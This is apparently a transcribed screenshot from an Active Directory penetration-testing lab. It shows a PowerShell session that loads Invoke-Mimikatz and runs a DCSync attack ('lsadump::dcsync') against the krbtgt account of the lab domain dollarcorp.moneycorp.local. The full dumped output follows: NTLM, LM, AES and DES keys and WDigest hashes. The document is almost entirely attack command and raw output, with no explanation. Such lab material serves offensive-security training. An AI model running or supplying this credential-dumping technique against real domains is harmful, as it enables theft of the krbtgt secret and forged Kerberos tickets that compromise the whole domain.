 PS C:\ad\Tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\Tools> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID   : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: ff46a9d8bd66c6efd77603da26796f35
    ntlm- 0: ff46a9d8bd66c6efd77603da26796f35
    lm  - 0: b14d886cf45e2efb5170d4d9c4085aa2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a
      aes128_hmac       (4096) : 4cffc651ba557c963b71b49d1add2e6b
      des_cbc_md5       (4096) : bf5d7319947f54c7
* Primary:Kerberos *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : bf5d7319947f54c7
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  7b766fa41d1e30157b6c0113528e63ea
    02  1bda631fac0fdec6cedfecbc7a99e30d
    03  d7be969eaa4b841a9914e2a5eff571f7
    04  7b766fa41d1e30157b6c0113528e63ea
    05  1bda631fac0fdec6cedfecbc7a99e30d
    06  8835f5f828c434a2fe077eb224e25943
    07  7b766fa41d1e30157b6c0113528e63ea
    08  8fdecaac2296648db5620a13723f60b5
    09  8fdecaac2296648db5620a13723f60b5